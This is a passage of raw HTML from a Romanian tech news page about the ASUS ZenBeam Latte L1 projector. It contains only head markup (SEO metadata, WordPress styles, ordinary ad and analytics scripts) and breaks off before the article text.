

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/
body_size: 31124
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea - Gadget Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="ASUS a prezentat o mulțime de laptopuri în cadrul CES 2021. Totuși, aceștia au anunțat și un nou videoproiector compact - ZenBeam Latte L1." />
	<link rel="canonical" href="https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea - Gadget Zone" />
	<meta property="og:description" content="ASUS a prezentat o mulțime de laptopuri în cadrul CES 2021. Totuși, aceștia au anunțat și un nou videoproiector compact - ZenBeam Latte L1." />
	<meta property="og:url" content="https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta property="article:publisher" content="https://www.facebook.com/gadgetzone" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100008192146226" />
	<meta property="article:published_time" content="2021-01-15T11:38:52+00:00" />
	<meta property="og:image" content="https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="464" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mihai Gabriel Arsene" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@gadgetzonero" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Mihai Gabriel Arsene" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/#article","isPartOf":{"@id":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/"},"author":{"name":"Mihai Gabriel Arsene","@id":"https://www.gadgetzone.ro/#/schema/person/969751bfbdcf230dfdd9a4d652635daf"},"headline":"CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea","datePublished":"2021-01-15T11:38:52+00:00","mainEntityOfPage":{"@id":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/"},"wordCount":313,"commentCount":0,"publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"image":{"@id":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg","keywords":["ASUS","CES 2021","proiector","proiector compact","videoproiector","ZenBeam Latte L1"],"articleSection":["Proiectoare video"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/#respond"]}]},{"@type":"WebPage","@id":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/","url":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/","name":"CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea - Gadget Zone","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg","datePublished":"2021-01-15T11:38:52+00:00","description":"ASUS a prezentat o mulțime de laptopuri în cadrul CES 2021. Totuși, aceștia au anunțat și un nou videoproiector compact - ZenBeam Latte L1.","breadcrumb":{"@id":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg","width":696,"height":464,"caption":"CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea"},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]},{"@type":"Person","@id":"https://www.gadgetzone.ro/#/schema/person/969751bfbdcf230dfdd9a4d652635daf","name":"Mihai Gabriel Arsene","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba371752a8549fff9b9a4fcf7809b28c757f8450bdd3ed7f5aa59db42bf2607f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba371752a8549fff9b9a4fcf7809b28c757f8450bdd3ed7f5aa59db42bf2607f?s=96&d=mm&r=g","caption":"Mihai Gabriel Arsene"},"sameAs":["https://www.gadgetzone.ro/","https://www.facebook.com/profile.php?id=100008192146226"],"url":"https://www.gadgetzone.ro/author/mihai-gabriel-arsene/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Gadget Zone &raquo; CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea" href="https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Fces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetzone.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetzone.ro%2Fces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769159081" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1769181618" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/posts/32836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
